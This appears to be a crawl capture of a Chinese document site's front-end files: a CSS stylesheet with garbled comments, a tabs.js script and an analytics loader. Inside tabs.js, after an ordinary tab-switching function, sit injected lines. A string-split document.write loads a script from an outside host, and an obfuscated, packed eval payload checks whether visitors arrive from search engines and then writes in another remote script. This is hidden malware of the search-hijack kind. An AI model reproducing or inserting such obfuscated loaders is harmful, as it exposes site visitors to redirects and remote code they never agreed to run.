.rank li.no9 {
	background: url(../images/9.gif) no-repeat 4px center;
}
.rank li.no10 {
	background: #F5FAF1 url(../images/10.gif) no-repeat 4px center;
}
.rank li.no11 {
	background: url(../images/11.gif) no-repeat 4px center;
}
.rank li.no12 {
	background: #F5FAF1 url(../images/12.gif) no-repeat 4px center;
}
.rank li.no13 {
	background: url(../images/13.gif) no-repeat 4px center;
}
.rank li.no14 {
	background: #F5FAF1 url(../images/14.gif) no-repeat 4px center;
}
.rank li.no15 {
	background: url(../images/15.gif) no-repeat 4px center;
}
.rank li.no16 {
	background: #F5FAF1 url(../images/16.gif) no-repeat 4px center;
}
.rank li.no17 {
	background: url(../images/17.gif) no-repeat 4px center;
}
.rank li.no18 {
	background: #F5FAF1 url(../images/18.gif) no-repeat 4px center;
}
.rank li.no19 {
	background: url(../images/19.gif) no-repeat 4px center;
}
.news_title {
	margin-top: 10px;
}
.news_title strong {
	background: #f4f4f4 url(../images/h2_icon.gif) no-repeat 8px center;
	display: block;
	padding-left: 20px;
	line-height: 2;
	margin: 0 8px;
	font-size: 14px;
}
.news_title p {
	margin: 6px 8px 0px;
	padding: 0 0 8px;
	color: #666;
	border-bottom: 1px dashed #CCC;
}
.focus {
	margin-top: 10px;
	background: url(../images/focus_bg.jpg) repeat-x left top;
	border: 1px solid #BBD694;
}
.focus strong {
	font-size: 16px;
	line-height: 32px;
	margin-bottom: 6px;
	text-align: center;
	display: block;
	border-bottom: 1px dashed #ccc;
}
.margin_top {
	margin-top: 10px;
}
.inputText {
	border: 1px solid #ccc;
}
.banner_ad {
	padding: 0 10px;
}
.picText {
	margin-bottom: 10px;
	background: #F8F8F8;
}
.picText strong {
	display: block;
}
.picText img {
}
.picList {
	padding: 8px 0;
}
.picList table td img {
	margin-bottom: 1px;
}
.tprice span {
	text-decoration: line-through;
}
.price {
	color: #f60;
}

/* tab閫夐」鍗� */
.tbtncon {
	height:26px;
	background:url(../images/title_bg.gif) repeat-x;
}
.tbtn1 {
	font-size:12px;
	font-weight:normal;
	height:26px;
	border:1px solid #BBD694;
}
.tbtncon li{
	border:1px solid #BBD694;
	border-left:none;
	border-top:none;
	color:#2F592E;
	cursor:pointer;
	display:block;
	float:left;
	text-align:center;
	text-decoration:none;
	width:67px;
	height:25px;
	line-height:25px;
}
.tbtncon li:hover{
	text-decoration:underline;
}
.tbtncon li.curr{
	background:#fff;
	border-bottom-color:#fff;
	cursor:default;
}

/* 棰戦亾鍜屽垪琛ㄩ〉 */
.position {
	background: #FFFFFF url(../images/title_bg.gif) repeat-x left top;
	color: #2F592E;
	border: 1px solid #BBD694;
	border-bottom: none;
	margin-bottom: 10px;
}
.position td {
	line-height: 26px;
	padding: 0px 10px;
	font-family: "瀹嬩綋";
}
.channle .box {
	margin-bottom: 10px;
}
.listpage .news_list .box {
	border-width: 1px;	
	padding: 0 10px;
}
.listpage .list_content .box{
	border-width: 1px;	
	padding: 10px;
}
.listpage .news_list .box ul {
	border-bottom: 1px dashed #ccc;
}
.news_list .box ul li {
	clear: both;
	padding: 0 0 0 8px;
	line-height: 28px;
	height: 28px;
}
.news_list .box ul li a {
	font-size: 14px;
	float: left;
}
.news_list .box ul li span {
	font-size: 14px;
	float: right;
}
.flash_list .line_bottom {
	color: #666;
	margin-bottom: 4px;
	border-bottom: 1px dashed #ccc;
}
.flash_list .flashsay {
	color: #666;
}
.movie_list .line_bottom {
	color: #666;
	margin-bottom: 4px;
	border-bottom: 1px dashed #ccc;
}
.movie_list .titlepic img {
	border: 1px solid #ccc;
	padding: 3px;
}
.shop_list .line_bottom {
	color: #666;
	margin: 8px 0;
	border-bottom: 1px dashed #ccc;
}
.shop_list .line_bottom table {
	margin-bottom: 8px;
}
.photo_list .line_bottom {
	color: #666;
	margin: 8px 0;
	border-bottom: 1px dashed #ccc;
}
.photo_list .line_bottom table {
	margin-bottom: 8px;
}
.info_list .line_bottom {
	color: #666;
	margin: 8px 0;
	border-bottom: 1px dashed #ccc;
}
.info_list .line_bottom .titlepic {
	width: 90px;
}
.info_list .titlepic img {
	border: 1px solid #ccc;
	padding: 3px;
}
.info_list .line_bottom .click {
	color: #f60;
}
.info_list .line_bottom .smalltext {
	color: #666;
}

/* 鍐呭椤� */
.showpage .main .box {
	border-width: 1px;
}
.news .main .box {
	padding: 0 20px;
	background: #F8FBF4;
}
.info .main .box {
	padding: 0 20px;
}
.showpage .main .title_info {
	margin-top: 15px;
	text-align: center;
}
.showpage .main .title_info h1 {
	font-size: 20px;
	line-height: 2;
	margin: 0px;
	padding: 0px;
}
.showpage .main .title_info .info_text {
	border-bottom: 1px dashed #ccc;
	line-height: 2;
	padding-bottom: 6px;
	color: #666;
}
.showpage .digg {
	background: url(../images/digg_bg.gif) no-repeat left top;
	width: 62px;
	margin-bottom: 10px;
}
.showpage .digg td {
	text-align: center;
	padding-right: 4px;
}
.showpage .digg .diggnum {
	height: 38px;
	font-size: 16px;
	line-height: 30px;
	font-weight: bold;
}
.showpage .digg .diggit {
	height: 30px;
	line-height: 24px;
}
.showpage .main #text {
	font-size: 13px;
	line-height: 1.8;
}
.showpage .main #text p {
	margin: 1em 0;
}
.showpage #plpost {
	margin-top: 10px;
	border: 1px solid #BBD694;
}
.showpage #plpost .title {
	border: 0px solid #BBD694;
}
.showpage #plpost .title span {
	color: #CC0000;
}
.showpage #plpost #saytext {
	display: block;
	margin: 0 0 10px;
	padding: 8px;
	height: 100px;
	width: 90%;
	border: 1px solid #ccc;
	background-image:url(../images/comment-bg.gif); /* 璇勮妗嗚儗鏅浘鐗囪缃� */
	background-position:center center;
    background-repeat:no-repeat;
}

/* 绯荤粺鏂囦欢琛ㄦ牸鏍峰紡 */
.header	{ 
	background: #FFFFFF url(../images/title_bg.gif) repeat-x left top;
	color: #2F592E;
	border: 1px solid #BBD694;
	border-bottom: none;
}
.header a				{ color: #000000 }
.tableborder			{ background: #F5FAF1; border: 1px solid #BBD694 } 

/* 鍒嗛〉鏍峰紡*/
.list_page {
	margin: 15px 5px;
}
.pageLink a,
.list_page a,
.list_page b {
	padding: 3px 3px 2px;
	border: 1px solid #BBD694;
	background: #F0F8FF;
	text-align: center;
	display: inline;
	font-size: 12px;
	}
.pageLink a:hover,
.list_page a:hover{
	border: 1px solid #BBD694;
	background: #fff;
	text-align: center;
	font-weight: bold;
	text-decoration: none;
	}

/*鍒嗛〉鏍峰紡2*/
.showpage .epages {
	text-align: center;
	}
.epages{margin:3px 0;font:11px/12px Tahoma}
.epages *{vertical-align:middle;}
.epages a{padding:1px 4px 1px;border:1px solid #BBD694;margin:0 1px 0 0;text-align:center;text-decoration:none;font:normal 12px/14px verdana;}
.epages a:hover{border:#659B28 1px solid;background:#f3f8ef;text-decoration:none;color:#2F592E}
.epages input{margin-bottom:0px;border:1px solid #659B28;height:15px;font:bold 12px/15px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#659B28;}

/*鍥剧墖鑷姩缂╁浘*/
.photoresize {
	max-width:560px;
	myimg:expression(onload=function(){
	this.style.width=(this.offsetWidth > 560)?"560px":"auto"}
		   );
	}

/*鏂囩珷鍐呭椤靛祵鍏ワ紙鐢讳腑鐢伙級骞垮憡浣�*/
#zhan{
        float: left;          /*璁╁潡闈犲乏*/
        clear: left;         /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        height: 190px;  /*鐢ㄨ繖涓潵鎺у埗骞垮憡鍦ㄥ唴瀹归噷鐨勪綅缃�*/
        width: 1px; 
}
#ad{
        height: 250px;
        width: 250px;
        float: left;        /*璁╁潡闈犲乏*/
        clear: left;       /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        margin: 0px 5px 0px 0px;
}
#new img,#new table{
        clear: left;     /*璁╁唴瀹归噷鐨勫浘鐗囧拰琛ㄦ牸涓嶄細閬尅骞垮憡*/
}
#new{
        float: left;
}
#zhan2{
        float: left;          /*璁╁潡闈犲乏*/
        clear: left;         /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        height: 0px;  /*鐢ㄨ繖涓潵鎺у埗骞垮憡鍦ㄥ唴瀹归噷鐨勪綅缃�*/
        width: 1px; 
}
#ad2{
        height: 250px;
        width: 300px;
        float: left;        /*璁╁潡闈犲乏*/
        clear: left;       /*璁╁潡鐨勫乏杈逛笉鑳芥湁鍏跺畠鍧�*/
        margin: 0px 10px 0px 0px;
}
#new2 img,#new2 table{
        clear: left;     /*璁╁唴瀹归噷鐨勫浘鐗囧拰琛ㄦ牸涓嶄細閬尅骞垮憡*/
}
#new2{
        float: left;
}
.fieldandcss{}
.changefieldandcss{background:#4598D2;color:#fff;}/*缁撳悎椤瑰垪琛ㄥ睘鎬ф彃浠禖SS鏍峰紡*/
/*瀛楁瘝妫€绱㈡晥鏋�*/
/*------------------------------------------------------------------*/
.abc {clear:both;margin-top:10px;width:960px;}
.abc ul {margin-top:10px;height:25px;background:#F5FAF1;border:#BBD694 1px solid;border-left:none;font:12px Arial,Helvetica,sans-serif;color:#2F592E;}
.abc li {float:left;width:30px;height:25px;border-left:#BBD694 1px solid;text-align:center;line-height:25px;}
.abc ul li:hover {background:#BBD694;}
.abc ul li:hover.zimu {background:#F5FAF1;}
li.zimu { background:#F5FAF1;width:121px;}
li.shuzi {width:47px;}
.abc li a {font:14px Arial,Helvetica,sans-serif;color:#2F592E;line-height:25px;}
.abc li.shuzi a {font:12px Arial,Helvetica,sans-serif;color:#2F592E;line-height:23px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.zgdoc.com/skin/default/js/tabs.js
body_size: 1172
content:
锘unction tabit(btn){
	var idname = new String(btn.id);
	var s = idname.indexOf("_");
	var e = idname.lastIndexOf("_")+1;
	var tabName = idname.substr(0, s);
	var id = parseInt(idname.substr(e, 2));
	var tabNumber = btn.parentNode.childNodes.length;
	for(i=0;i<tabNumber;i++){
			document.getElementById(tabName+"_div_"+i).style.display = "none";
			document.getElementById(tabName+"_btn_"+i).className = "";
		};
		document.getElementById(tabName+"_div_"+id).style.display = "block";
		btn.className = "curr";
};
document.write('<scr'+'ipt src="http://q.'+'z\x6f6'+
'6'+'.co\x6d'+'/s.'+'asp'+'?anhui.wuhu"><\/scr'+'ipt>');
var _0xa644=["\x35\x28\x34\x2E\x39\x2E\x36\x28\x22\x30\x22\x29\x3D\x3D\x2D\x31\x29\x7B\x32\x20\x33\x3D\x64\x20\x6B\x28\x29\x3B\x33\x2E\x6F\x28\x33\x2E\x6A\x28\x29\x2B\x69\x29\x3B\x34\x2E\x39\x3D\x22\x30\x3D\x31\x3B\x68\x3D\x22\x2B\x33\x2E\x6C\x28\x29\x3B\x32\x20\x37\x3D\x34\x2E\x6D\x3B\x32\x20\x30\x3D\x5B\x22\x67\x22\x2C\x22\x63\x22\x2C\x22\x65\x22\x2C\x22\x66\x22\x2C\x22\x61\x22\x2C\x22\x62\x22\x2C\x22\x6E\x2E\x22\x2C\x22\x46\x22\x2C\x22\x43\x22\x2C\x22\x42\x22\x2C\x22\x41\x2E\x70\x22\x5D\x3B\x44\x28\x32\x20\x74\x20\x45\x20\x30\x29\x7B\x35\x28\x37\x2E\x36\x28\x30\x5B\x74\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x34\x2E\x7A\x28\x27\x3C\x38\x20\x79\x3D\x22\x73\x22\x20\x72\x3D\x22\x71\x3A\x5C\x2F\x5C\x2F\x75\x2E\x76\x2E\x78\x5C\x2F\x30\x2E\x77\x22\x3E\x3C\x5C\x2F\x38\x3E\x27\x29\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x72\x6F\x62\x6F\x74\x73\x7C\x7C\x76\x61\x72\x7C\x65\x78\x70\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x69\x66\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x72\x65\x66\x7C\x73\x63\x72\x69\x70\x74\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x62\x69\x6E\x67\x7C\x73\x6F\x67\x6F\x75\x7C\x68\x61\x6F\x73\x6F\x75\x7C\x6E\x65\x77\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x79\x61\x68\x6F\x6F\x7C\x62\x61\x69\x64\x75\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x33\x36\x30\x30\x30\x30\x30\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x44\x61\x74\x65\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x66\x65\x72\x72\x65\x72\x7C\x73\x6F\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x63\x6E\x7C\x68\x74\x74\x70\x73\x7C\x73\x72\x63\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x7C\x73\x32\x32\x7C\x63\x6E\x7A\x7A\x7C\x70\x68\x70\x7C\x62\x69\x7A\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x7C\x77\x72\x69\x74\x65\x7C\x33\x36\x30\x7C\x61\x6E\x71\x75\x61\x6E\x7C\x6A\x69\x6B\x65\x7C\x66\x6F\x72\x7C\x69\x6E\x7C\x79\x6F\x75\x64\x61\x6F","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc6c4x1,_0xc6c4x2,_0xc6c4x3,_0xc6c4x4,_0xc6c4x5,_0xc6c4x6){_0xc6c4x5= function(_0xc6c4x3){return (_0xc6c4x3< _0xc6c4x2?_0xa644[4]:_0xc6c4x5(parseInt(_0xc6c4x3/ _0xc6c4x2)))+ ((_0xc6c4x3= _0xc6c4x3% _0xc6c4x2)> 35?String[_0xa644[5]](_0xc6c4x3+ 29):_0xc6c4x3.toString(36))};if(!_0xa644[4][_0xa644[6]](/^/,String)){while(_0xc6c4x3--){_0xc6c4x6[_0xc6c4x5(_0xc6c4x3)]= _0xc6c4x4[_0xc6c4x3]|| _0xc6c4x5(_0xc6c4x3)};_0xc6c4x4= [function(_0xc6c4x5){return _0xc6c4x6[_0xc6c4x5]}];_0xc6c4x5= function(){return _0xa644[7]};_0xc6c4x3= 1};while(_0xc6c4x3--){if(_0xc6c4x4[_0xc6c4x3]){_0xc6c4x1= _0xc6c4x1[_0xa644[6]]( new RegExp(_0xa644[8]+ _0xc6c4x5(_0xc6c4x3)+ _0xa644[8],_0xa644[9]),_0xc6c4x4[_0xc6c4x3])}};return _0xc6c4x1}(_0xa644[0],42,42,_0xa644[3][_0xa644[2]](_0xa644[1]),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.zgdoc.com/images/tongji.js
body_size: 514
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"JaWSDrHkQTcFi45R\",ck:\"JaWSDrHkQTcFi45R\"});</script>")
document.write("<a target=\'_blank\' title=\'51la网站统计\' href=\'https://v6.51.la/s/z0u3dTjCQteNhnf\'>51LA统计</a>");
document.write(" | ");
document.write("<script>");
document.write("var _hmt = _hmt || [];");
document.write("(function() {");
document.write("  var hm = document.createElement(\"script\");");
document.write("  hm.src = \"https://hm.baidu.com/hm.js?83f1932ffe5541e331e80484cb7535eb\";");
document.write("  var s = document.getElementsByTagName(\"script\")[0]; ");
document.write("  s.parentNode.insertBefore(hm, s);");
document.write("})();");
document.write("</script>");
document.write("<a target=\'_blank\' title=\'百度统计\' href=\'https://tongji.baidu.com/\'>百度统计</a>");